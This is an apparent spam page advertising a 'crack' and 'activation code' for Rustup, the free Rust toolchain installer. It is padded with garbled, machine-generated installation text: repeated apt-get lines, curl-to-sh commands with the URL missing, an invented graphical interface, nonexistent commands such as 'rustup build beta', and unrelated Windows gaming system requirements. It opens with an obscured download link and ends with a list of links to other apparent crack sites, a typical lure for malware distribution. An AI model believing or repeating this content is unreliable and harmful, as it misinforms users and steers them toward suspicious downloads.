**Rustup Crack (LifeTime) Activation Code**

[Download](http://evacdir.com/reliving.deform/ZG93bmxvYWR8NWhCTjNka2IzeDhNVFkxTkRVMU9UY3dNbng4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA/expecations.kineto?marination=dulchi&UnVzdHVwUnV..)



# **Rustup Crack + [Latest]**

Rustup Crack Keygen is a set of commands that installs and manages multiple rust toolchains in your system. It is a powerful tool that will give you the most important and basic instruments for developing with Rust. It is a separate project (a project that you can check out with the given link) whose sole purpose is to make your life easier. By installing rustup, you'll be able to manage your Rust packages (packages that include rustc, the compiler and the cargo tool), you'll be able to easily install the stable/beta/nightly/beta-channel rust versions, and also manage your development environment in case you need to switch between rust versions and rust toolchains. You'll be able to know everything about it by reading its documentation. By default, the install path is ~/.cargo/bin, but you can choose to install it anywhere you want, and make it your default path. In this tutorial, we'll see how to install and use rustup, so we can access all its important features. Prerequisite As stated in the previous chapters, to successfully install rustup you have to make sure your system is ready for it. Required: sudo apt-get update -y sudo apt-get upgrade -y Install: sudo apt-get install curl -y sudo apt-get install libssl1.0.2 -y sudo apt-get install libcurl4 -y sudo apt-get install libicu-dev -y sudo apt-get install build-essential -y sudo apt-get install libssl1.0.2 -y sudo apt-get install libcurl4 -y sudo apt-get install libicu-dev -y sudo apt-get install libcurl4-openssl-dev -y sudo apt-get install libssl1.0.2 -y sudo apt-get install libcurl4 -y sudo apt-get install libicu-dev -y sudo apt-get install libcurl4-openssl-dev -y sudo apt-get install libssl1.0.2 -y sudo aptget install libcurl4 -y sudo apt-get install libicu-dev -y sudo apt-get install libcurl4-openssl-dev -y Install rustup: curl -sS | sh When the

#### **Rustup Crack+ Patch With Serial Key Free**

\$1 Developer name \$2 Identifier of the target component \$3 Identifier of the source component \$4 Source version identifier (optional) \$5 Target version identifier (optional) \$6 Additional notes for the installation \$7 Program specification for successfully installed components KEYMACRO Example: - rustup components update nightly - rustup components self nightly - rustup-init Installing rustup gives you the power to create an entirely customized development environment, bringing all the required tools and packages in one, versatile location. All the necessary components are linked in a single, easy-to-use graphical interface, making the installation process a breeze. The rustup user guide provides a more detailed description of the entire installation process and all of the available options. Prerequisites Before using rustup to install the necessary tools and packages, check your current system setup: Check your operating system: What OS are you using? Check your browser: What browser are you using? Check your current file system: Is your file system ready for the installation? Check your python installation: Do you have Python installed? Check your gcc installation: Do you have gcc installed? Check your path: Does your current PATH already include the necessary directories? Check your PATH environment variable: Is the PATH environment variable already pointing to the right directories? Check your PATHEXT: Does your PATHEXT environment variable already include all necessary extensions? If any one of the conditions are not met, rustup will report any missing components (and the necessary fixes). See the FAQ for more details. Step 1: The tools directory and the components directory After installing rustup, you should have a directory named "tools" (with an "r" at the beginning) inside your current working directory. This directory contains all the necessary components to develop and compile your Rust code. In this directory, you will find the ruste, cargo, and rustup commands. Step 2: The cargo directory and the install directory If you want to install packages and use the cargo command, you must make sure to have a directory called "cargo" inside the tools directory. The cargo command will store all your installed packages in this directory (for reference, and to later uninstall them, if necessary). However, there is a second directory, named "install", which can be found 1d6a3396d6

## **Rustup Crack Keygen [April-2022]**

=== The toolchain of your choice. Many of them are pre-installed. rustup will manage the right installation for the right toolchain. \* default: The default one. It will install the latest stable version of rustup. As such, it will install the most recent tools, versioning, pre-installed packages and associated dependencies. \* nightly: The newest version of rustup. As such, it will install the latest tools, versions, and associated packages with bleeding edge. It is recommended that you do not use this toolchain. \* stable: The most stable version of rustup. As such, it will install the oldest tools, versions, and associated packages. \* beta: The next version of rustup. As such, it will install the older tools, versions, and associated packages. \* The repository of rustup. Rustup is a package manager that will install the pre-configured versions of rustc and cargo. \* The repository of rust. Rust is a programming language that will be used to compile and run programs written in Rust. \* The repository of cargo. Cargo is a package manager that will download and install the dependencies of a Rust program. \* The documentation of rust. It is a collection of texts and man pages, which help with understanding rust. Installation ============= Run the following command in the console: "` curl -L -sSf | sh `` The toolchain installer will prompt you to confirm its installation. If you installed rustup in your home directory, you will be directed to a new rustup folder. Check it for the additional tools and their associated folders and files. If you installed rustup in a more specific folder, check it as well. If you already have an existing rustup folder, you can check its version by using the `rustup version` command. Type a `y` to install it. If you are a developer, you can use `rustup update -j` to install some or all of the additional tools. These tools include: - \*\*rust

#### **What's New in the?**

 $\blacktriangleright$  A Minimalist Rustup  $\blacktriangleright$  1 = toolchain selection, 2 = downloads & updates, 3 = rustup itself.  $\blacktriangleright$  The buttons open a download window.  $\bullet$  A progress bar shows how much of the download is done.  $\bullet$  You can open a folder where rustup will download rustup-init, cargo, and rustup itself. ❤ Red error messages are shown if rustup's download fails. ❤ Clicking the refresh icon will download the latest versions of cargo and rustup-init. ❤ You can check rustup's dependencies by clicking the download updates button. ❤ Version updates are listed in the page's footer. ❤ Clicking the links will download the latest version of rustup. ❤ View rustup's version information by clicking the about link.  $\blacktriangleright$  Help is displayed in a window.  $\blacktriangleright$  Clicking the help link will display the rustup's online help. ❤ A terminal window opens with rustup installed. ❤ You can exit the rustup installation process by clicking the exit link. ❤ An explanation of the exit button is displayed. Rustup's purpose Installing rustup is a very brief process, that will automatically install rustup, rustup-init, cargo, and their dependencies (updates). This way, you will have access to the Rust development ecosystem tools, without the need to manage them one by one. rustup will also notify you about any changes or updates of its components, and will show you the version and rustup's repositories on the programs' downloads page. The rustup installation process is quite simple. You'll find the different installation options in this guide. Building rustup You can build rustup from the source code of its GitHub repository. You can download the installation source code at this link. It is recommended that you clone the rustup source code to a folder of your choice, because it's a lot simpler and faster than downloading the source code from GitHub. You can check the example command below to get the rustup source code. ❤ git clone You can always find the latest version of rustup on the GitHub repository's releases page. To build rustup, run the following command (on a Unix-like system):  $\bullet$  cargo build On a Windows system, run:  $\bullet$  cargo build --release  $\bullet$  cargo build --nightly  $\bullet$  cargo build --beta  $\bullet$  cargo build --doc  $\bullet$  cargo build  $\bullet$  rustup build nightly  $\bullet$  rustup build beta

### **System Requirements:**

OS: Windows 7 64-bit Windows 7 64-bit Processor: Intel Core 2 Duo E6600, AMD Phenom II X2 545 Intel Core 2 Duo E6600, AMD Phenom II X2 545 Memory: 4 GB 4 GB Graphics: ATI Radeon HD 2600 XT or GeForce GTX 560 Ti ATI Radeon HD 2600 XT or GeForce GTX 560 Ti Storage: 2 GB available space 2 GB available space DirectX: Version 11 Version 11 Sound Card: DirectX compatible DirectX compatible Video Card: DirectX compatible

Related links:

<http://www.latablademultiplicar.com/?p=1966>

<https://xn--80aagyardii6h.xn--p1ai/nsecurity-crack-free/>

[https://myrealex.com/upload/files/2022/06/Y92RO37howYXvHdaPJlE\\_07\\_914814141bdb2410b0b4e2c9fb8551a5\\_file.pdf](https://myrealex.com/upload/files/2022/06/Y92RO37howYXvHdaPJlE_07_914814141bdb2410b0b4e2c9fb8551a5_file.pdf) <https://hotelheckkaten.de/2022/06/07/chaos-crystal-crack-free-download-win-mac-latest-2022/>

[https://ihunt.social/upload/files/2022/06/dHwOSJOpSw13pCIoJdJB\\_07\\_e8250e5e97901a483aaaf34735d4fc32\\_file.pdf](https://ihunt.social/upload/files/2022/06/dHwOSJOpSw13pCIoJdJB_07_e8250e5e97901a483aaaf34735d4fc32_file.pdf) <https://2z31.com/vb-project-eye-crack-serial-number-full-torrent-for-windows-2022/>

<https://www.valenciacfacademyitaly.com/2022/06/07/thought-for-the-day-free/>

[https://gsmile.app/upload/files/2022/06/YubDLgOeUafFjWfY3xWA\\_07\\_e8250e5e97901a483aaaf34735d4fc32\\_file.pdf](https://gsmile.app/upload/files/2022/06/YubDLgOeUafFjWfY3xWA_07_e8250e5e97901a483aaaf34735d4fc32_file.pdf) <https://mebblog.ru/free-4dots-software-imagemapper-crack-free-registration-code-download-mac-win-updated-2022/>

<http://www.lacalleloiza.com/wp-content/uploads/2022/06/TicketCreator.pdf>

<http://www.acasi.org/freeweblinksubmitter-crack/>

<https://eroticorchid.com/2022/06/06/tmpgenc-authoring-works-5-0-7-25-crack-with-full-keygen-free-download/>

<https://novellsidan.se/osorterat/extract-links-from-multiple-html-files-software-crack-updated-2022/>

<https://fermencol.ru/wp-content/uploads/2022/06/manyela.pdf>

<https://www.slaymammas.com/wp-content/uploads/2022/06/daroevel.pdf>

[http://gurureviewclub.com/wp-content/uploads/2022/06/Check\\_If\\_Files\\_or\\_Folders\\_Exist\\_Software.pdf](http://gurureviewclub.com/wp-content/uploads/2022/06/Check_If_Files_or_Folders_Exist_Software.pdf)

<http://kyivartweek.com/?p=1747>

<http://hajjumrahconsultant.com/wild-horses-3d-crack-win-mac/>

<https://varistor03.ru/wp-content/uploads/2022/06/frewylh.pdf>

<https://huthamcauchuyennghiep.com/wp-content/uploads/2022/06/morbird.pdf>